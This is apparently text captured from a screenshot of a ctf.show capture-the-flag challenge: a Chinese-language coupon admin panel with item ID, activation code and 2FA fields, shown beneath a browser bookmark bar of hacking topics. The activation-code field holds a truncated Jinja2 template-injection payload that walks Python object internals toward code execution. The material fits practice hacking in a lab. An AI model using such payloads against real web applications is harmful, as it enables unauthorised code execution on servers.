 175.27.249.18:32409/admin
r en... ctf.show 密码破解工具 图像处理 软件安装教程 知识点 sql 余哥指路 文件上传 环境 信息搜集 ctfshow-w
管理面板
签发优惠码
Coupon Type:
比例
价值
Enter coupon value
175.27.249.18:32409
Key added
确定
录入
物品ID:
01
激活码:
{{''.__class__.__mro__[1].__subclasses__()[154].__init__.__globals
2FA:
348823
录入